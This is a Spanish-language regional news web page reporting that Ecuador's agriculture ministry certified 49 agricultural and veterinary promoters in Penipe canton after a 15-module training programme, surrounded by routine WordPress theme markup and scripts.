            <!-- image --><div class="td-post-featured-image"><figure><a href="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/52f89be7-acec-4046-b101-923934799185.jpg" data-caption="La finalidad del MAG, es fortalecer las actividades agropecuarias con un enfoque de producción sostenible y limpia. Foto: UNIDAD DE COMUNICACIÓN- MAG CHIMBORAZO."><img width="696" height="387" class="entry-thumb td-modal-image" src="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/52f89be7-acec-4046-b101-923934799185-696x387.jpg" srcset="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/52f89be7-acec-4046-b101-923934799185-696x387.jpg 696w, https://elespectadorchimborazo.com/wp-content/uploads/2020/11/52f89be7-acec-4046-b101-923934799185-300x167.jpg 300w, https://elespectadorchimborazo.com/wp-content/uploads/2020/11/52f89be7-acec-4046-b101-923934799185-1024x570.jpg 1024w, https://elespectadorchimborazo.com/wp-content/uploads/2020/11/52f89be7-acec-4046-b101-923934799185-768x427.jpg 768w, https://elespectadorchimborazo.com/wp-content/uploads/2020/11/52f89be7-acec-4046-b101-923934799185-1068x594.jpg 1068w, https://elespectadorchimborazo.com/wp-content/uploads/2020/11/52f89be7-acec-4046-b101-923934799185-755x420.jpg 755w, https://elespectadorchimborazo.com/wp-content/uploads/2020/11/52f89be7-acec-4046-b101-923934799185.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="La finalidad del MAG, es fortalecer las actividades agropecuarias con un enfoque de producción sostenible y limpia. Foto: UNIDAD DE COMUNICACIÓN- MAG CHIMBORAZO." title="52f89be7-acec-4046-b101-923934799185"/></a><figcaption class="wp-caption-text">La finalidad del MAG, es fortalecer las actividades agropecuarias con un enfoque de producción sostenible y limpia. Foto: UNIDAD DE COMUNICACIÓN- MAG CHIMBORAZO.</figcaption></figure></div>
            <!-- content -->
<p>En el cantón Penipe se llevó a cabo la incorporación de 49 promotores agropecuarios, capacitados dentro de las Comunidades de Aprendizaje ejecutadas por el Ministerio de Agricultura y Ganadería.</p>



<p>Los nuevos promotores, corresponden 20 al área agrícola y 29 al área veterinaria, y pertenecen a las parroquias La Candelaria, El Altar, Matus, Puela, Bayushig y Matriz del Cantón Penipe, que mediante las escuelas de aprendizaje, promueven la participación y el trabajo mancomunado con actores y representantes de las organizaciones de las diferentes cadenas agro productivas y de los sectores de la Agricultura Familiar Campesina (AFC).</p>



<p>A través de 15 módulos de capacitación teóricos y prácticos, los nuevos promotores fortalecieron sus conocimientos para mejorar la producción agrícola y pecuaria en el cantón, pues el objetivo principal es que se encuentren capacitados para brindar atención oportuna en sus sectores.</p>



<p>La incorporación se realizó en el Gobierno Municipal de Colta, con la presencia de varias autoridades locales, entre ellas la Alcaldesa de Penipe Lourdes Mancero, Álvaro Delli Director Distrital del MAG Chimborazo, el Presidente del GAD Parroquial La Candelaria, Carlos Imba.</p>



<p>Alvaro Delli, indicó que a través de los técnicos parroquiales, se trabaja para fortalecer las capacidades de los pequeños productores, por lo cual hasta el momento se han realizado durante este año, 20 comunidades de aprendizaje a nivel de la provincial, para promover la participación y el trabajo mancomunado con actores y representantes de los sectores de la AFC.</p>



<p>Esta es la segunda promoción incorporada en este cantón, la primera fue en la parroquia Bayushig y se continuará ampliando a otros sectores, señaló.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://elespectadorchimborazo.com/arcsa-realiza-convenios-para-promover-desarrollo-productivo-y-educativo-de-riobamba/">Arcsa realiza convenios para promover desarrollo productivo y educativo de Riobamba</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://elespectadorchimborazo.com/festival-de-vina-del-mar-2021-cancelado-por-primera-vez-en-su-historia-por-covid-19/">Festival de Viña del Mar 2021, cancelado por primera vez en su historia por COVID-19</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://elespectadorchimborazo.com/author/estuardo-francisco-merino-gallegos/"><img alt='' src='https://secure.gravatar.com/avatar/cc356a23702081073f07ba324844d660?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc356a23702081073f07ba324844d660?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://elespectadorchimborazo.com/author/estuardo-francisco-merino-gallegos/">Estuardo Merino</a></span></div><div class="td-author-description">El Espectador Chimborazo/ Notas publicadas por: Estuardo Merino.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Estuardo Merino"></span><meta itemprop="datePublished" content="2020-11-12T16:18:13+00:00"><meta itemprop="dateModified" content="2020-11-12T16:18:19+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png"></span><meta itemprop="name" content="EL ESPECTADOR CHIMBORAZO"></span><meta itemprop="headline " content="MAG, incorporó 49 promotores agropecuarios en Penipe"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/52f89be7-acec-4046-b101-923934799185.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="712"></span>        </footer>

    </article> <!-- /.post -->

    
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mag-incorporo-49-promotores-agropecuarios-en-penipe/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://elespectadorchimborazo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='11928' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="233"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_media_image"><img width="516" height="360" src="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734.png" class="image wp-image-11635  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734.png 516w, https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734-300x209.png 300w, https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734-100x70.png 100w" sizes="(max-width: 516px) 100vw, 516px" /></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>SÍGUENOS EN FACEBOOK</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEspectadorChimborazo%2F&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></aside><div class="td_block_wrap td_block_instagram td_block_widget tdi_2_d66 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_d66" >
<style>
/* custom css */
.tdi_2_d66 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/elespectadorchimborazo/" class="td-pulldown-size">Síguenos en Instagram</a></h4></div><div id=tdi_2_d66 class="td-instagram-wrap td_block_inner td-column-1">Error decoding the Instagram API json</div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap td_stretch_content">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/https://www.instagram.com/elespectadorchimborazo/" target="_blank">@https://www.instagram.com/elespectadorchimborazo/</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram tdi_3_9d8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_9d8" >
<style>
/* custom css */
.tdi_3_9d8 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_3_9d8 class="td-instagram-wrap td_block_inner td-column-1">Error decoding the Instagram API json</div></div>    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://elespectadorchimborazo.com/"><img class="td-retina-data" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="El Espectador Chimborazo" title="EL ESPECTADOR CHIMBORAZO" width="928" /></a></div><div class="footer-text-wrap">Si buscas noticias relevantes, contenido variado y de calidad, información objetiva y veraz, estás en el lugar correcto. Diario EL Espectador: PERIODISMO INDEPENDIENTE.<div class="footer-email-wrap">Contáctanos: <a href="mailto:elespectadorchimborazo@gmail.com">elespectadorchimborazo@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_5_42f td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5_42f" ><script>var block_tdi_5_42f = new tdBlock();
block_tdi_5_42f.id = "tdi_5_42f";
block_tdi_5_42f.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_5_42f","tdc_css_class":"tdi_5_42f","tdc_css_class_style":"tdi_5_42f_rand_style"}';
block_tdi_5_42f.td_column_number = "1";
block_tdi_5_42f.block_type = "td_block_7";
block_tdi_5_42f.post_count = "3";
block_tdi_5_42f.found_posts = "2476";
block_tdi_5_42f.header_color = "";
block_tdi_5_42f.ajax_pagination_infinite_stop = "";
block_tdi_5_42f.max_num_pages = "826";
tdBlocksArray.push(block_tdi_5_42f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MENSAJES POPULARES</span></h4></div><div id=tdi_5_42f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/inmolacion-a-los-proceres-de-la-independencia/" rel="bookmark" class="td-image-wrap" title="Inmolación a los próceres de la Independencia"><img class="entry-thumb" src="[data-uri]" alt="" title="Inmolación a los próceres de la Independencia" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-01-at-14.03.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/inmolacion-a-los-proceres-de-la-independencia/" rel="bookmark" title="Inmolación a los próceres de la Independencia">Inmolación a los próceres de la Independencia</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/" class="td-post-category">Historia</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-01T21:35:15+00:00" >agosto 1, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/disputa-por-la-alcaldia-de-riobamba/" rel="bookmark" class="td-image-wrap" title="Disputa por la Alcaldía de Riobamba"><img class="entry-thumb" src="[data-uri]" alt="" title="Disputa por la Alcaldía de Riobamba" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-25-at-22.17.58-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/disputa-por-la-alcaldia-de-riobamba/" rel="bookmark" title="Disputa por la Alcaldía de Riobamba">Disputa por la Alcaldía de Riobamba</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/ciudad/" class="td-post-category">Ciudad</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-25T22:33:18+00:00" >abril 25, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/muerte-de-gabriel-garcia-moreno/" rel="bookmark" class="td-image-wrap" title="Muerte de Gabriel García Moreno"><img class="entry-thumb" src="[data-uri]" alt="" title="Muerte de Gabriel García Moreno" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-01-at-14.03.44-1-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/muerte-de-gabriel-garcia-moreno/" rel="bookmark" title="Muerte de Gabriel García Moreno">Muerte de Gabriel García Moreno</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/" class="td-post-category">Historia</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-05T22:32:00+00:00" >agosto 5, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_6_23f widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_23f" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://elespectadorchimborazo.com/category/noticias/"><span class="td-cat-name">Noticias</span><span class="td-cat-no">1833</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/nacional/"><span class="td-cat-name">Nacional</span><span class="td-cat-no">918</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/provincia/"><span class="td-cat-name">Provincia</span><span class="td-cat-no">556</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/"><span class="td-cat-name">Ciudad</span><span class="td-cat-no">481</span></a></li><li><a href="https://elespectadorchimborazo.com/category/variedades/"><span class="td-cat-name">Variedades</span><span class="td-cat-no">220</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/cantones/"><span class="td-cat-name">Cantones</span><span class="td-cat-no">196</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/politica/"><span class="td-cat-name">Política</span><span class="td-cat-no">178</span></a></li><li><a href="https://elespectadorchimborazo.com/category/lo_nuestro/"><span class="td-cat-name">Lo Nuestro</span><span class="td-cat-no">167</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">140</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; El Espectador Chimborazo - Todos los derechos reservados            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


	<script type="text/javascript">
		function atomicBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/se-socializa-instructivo-para-compras-publicas-en-el-gadm-guano/" rel="bookmark" class="td-image-wrap" title="Se socializa instructivo para compras públicas en el GADM-Guano"><img class="entry-thumb" src="[data-uri]" alt="" title="Se socializa instructivo para compras públicas en el GADM-Guano" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-07-at-17.22.38-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/se-socializa-instructivo-para-compras-publicas-en-el-gadm-guano/" rel="bookmark" title="Se socializa instructivo para compras públicas en el GADM-Guano">Se socializa instructivo para compras públicas en el GADM-Guano</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/cantones/" class="td-post-category">Cantones</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-07T17:27:20+00:00" >julio 7, 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/medico-del-barrio-pinta-murales/" rel="bookmark" class="td-image-wrap" title="«Médico del Barrio» pinta murales"><img class="entry-thumb" src="[data-uri]" alt="" title="«Médico del Barrio» pinta murales" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2019/08/c741bb14-607e-44ba-9ea6-e3778022ff71-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/medico-del-barrio-pinta-murales/" rel="bookmark" title="«Médico del Barrio» pinta murales">«Médico del Barrio» pinta murales</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/cantones/" class="td-post-category">Cantones</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-30T10:37:54+00:00" >agosto 30, 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/varias-armas-incautadas-en-chimborazo/" rel="bookmark" class="td-image-wrap" title="Varias armas incautadas en Chimborazo"><img class="entry-thumb" src="[data-uri]" alt="" title="Varias armas incautadas en Chimborazo" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/02/29b43ca2-21ed-41b8-9a95-bc654a2272a1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/varias-armas-incautadas-en-chimborazo/" rel="bookmark" title="Varias armas incautadas en Chimborazo">Varias armas incautadas en Chimborazo</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/cantones/" class="td-post-category">Cantones</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-04T12:02:04+00:00" >febrero 4, 2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 696f42636ceaf
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/elespectadorchimborazo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/atomic-blocks/dist/assets/js/dismiss.js?ver=1581815428" id="atomic-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Riobamba","api_location":"Riobamba","api_language":"es","api_key":"4d585c1cab8369239d2e4aa93a83a3e8","today_icon":"broken-clouds-n","today_icon_text":"nubes","today_temp":[10.6,51.1],"today_humidity":93,"today_wind_speed":[0.5,0.3],"today_min":[10.6,51.1],"today_max":[10.6,51.1],"today_clouds":92,"current_unit":0,"forecast":[{"timestamp":1768899600,"day_name":"Mar","day_temp":[20,69],"owm_day_index":0},{"timestamp":1768953600,"day_name":"Mi\u00e9","day_temp":[20,67],"owm_day_index":5},{"timestamp":1769040000,"day_name":"Jue","day_temp":[18,64],"owm_day_index":13},{"timestamp":1769126400,"day_name":"Vie","day_temp":[16,60],"owm_day_index":21},{"timestamp":1769212800,"day_name":"S\u00e1b","day_temp":[15,59],"owm_day_index":29}]});
				});
			
			
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #662482;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #662482 transparent transparent transparent !important;
    }

